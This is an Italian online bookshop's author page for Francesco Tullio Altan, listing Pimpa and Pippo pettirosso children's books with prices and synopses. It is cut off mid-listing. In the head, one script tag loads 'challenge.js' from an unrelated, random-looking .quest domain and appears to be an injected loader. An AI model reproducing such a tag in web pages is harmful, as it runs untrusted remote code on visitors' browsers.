

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/autori/Altan/166
body_size: 10222
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Francesco Tullio Altan | AlfeoBooks - La tua libreria online</title>
            <meta property="og:url"          content="http://www.alfeobooks.com/autori/Altan/166" />
    <meta property="og:type"         content="website" />
    <meta property="og:title"        content="Autore &gt; Francesco Tullio Altan" />
    <meta property="og:image"         content="https://alfeobooks.com/" />
    <meta property="og:description"        content="Libri di Francesco Tullio Altan in pronta consenga e su ordinazione. "/>
    <meta property="fb:app_id"              content="417062782510446" />
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="lSG3hjyHCZCrtRuFP8Dj32i08jHl15Vjxk9Cci8w">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
  <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="lSG3hjyHCZCrtRuFP8Dj32i08jHl15Vjxk9Cci8w">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="lSG3hjyHCZCrtRuFP8Dj32i08jHl15Vjxk9Cci8w">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
        <section class="breadcrumb-section">
            <h2 class="sr-only">Site Breadcrumb</h2>
            <div class="container">
                <div class="breadcrumb-contents">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://alfeobooks.com">Home</a></li>
                            <li class="breadcrumb-item active">Autore &gt; Francesco Tullio Altan</li>
                        </ol>
                    </nav>
                </div>
            </div>
        </section>
        <main class="inner-page-sec-padding-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9">
                        <div class="shop-toolbar with-sidebar mb--30">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-toolbar d-none">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-product-wrap grid with-pagination row space-db--30 shop-border">
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-roma/isbn/9788857007854">Pimpa va a Roma</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591820533/books/9788857007854.jpg" alt="https://alfeobooks.com/Pimpa va a Roma">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857007854" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857007854</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591820533/books/9788857007854.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-roma/isbn/9788857007854" class="title" >Pimpa va a Roma</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme ai suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-venezia-ediz-illustrata-di-altan/isbn/9788857007847">Pimpa va a Venezia. Ediz. illustrata di Altan</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591817021/books/9788857007847.jpg" alt="https://alfeobooks.com/Pimpa va a Venezia. Ediz. illustrata di Altan">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857007847" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857007847</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591817021/books/9788857007847.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-venezia-ediz-illustrata-di-altan/isbn/9788857007847" class="title" >Pimpa va a Venezia. Ediz. illustrata di Altan</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le calli e i canali della città! Insieme al suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. A spasso per...; Un incontro straordinario; i ricordi dei nonni. Le icone suggeriscono tante attività per giocare e divertirti: giochi da fare sulla guida; attività all&#039;aperto giochi con adesivi e figure da staccare. Stacca le sagome di cartoncino, piega lungo le linee tratteggiate e costruisci la maschera di carnevale come quella della Pimpa. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-e-la-scuola-di-tito-ediz-illustrata/isbn/9788857011660">Pimpa e la scuola di Tito. Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591817688/books/9788857011660.jpg" alt="https://alfeobooks.com/Pimpa e la scuola di Tito. Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857011660" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857011660</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591817688/books/9788857011660.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-e-la-scuola-di-tito-ediz-illustrata/isbn/9788857011660" class="title" >Pimpa e la scuola di Tito. Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Impara le lettere con la Pimpa e i suoi amici.&amp;nbsp;</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pippo-pettirosso-e-i-suoi-amici/isbn/9788867147977">Pippo pettirosso e i suoi amici</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591818184/books/9788867147977.jpg" alt="https://alfeobooks.com/Pippo pettirosso e i suoi amici">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788867147977" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788867147977</span>
                <div class="price-block">
                                            <span class="pricebook">€ 6.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591818184/books/9788867147977.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pippo-pettirosso-e-i-suoi-amici/isbn/9788867147977" class="title" >Pippo pettirosso e i suoi amici</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Una nuova avventura per il pettirosso di Altan e i suoi simpatici amici! Età di lettura: da 5 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€6.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pettirosso-pippo-ediz-illustrata/isbn/9788867145461">Pettirosso Pippo. Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
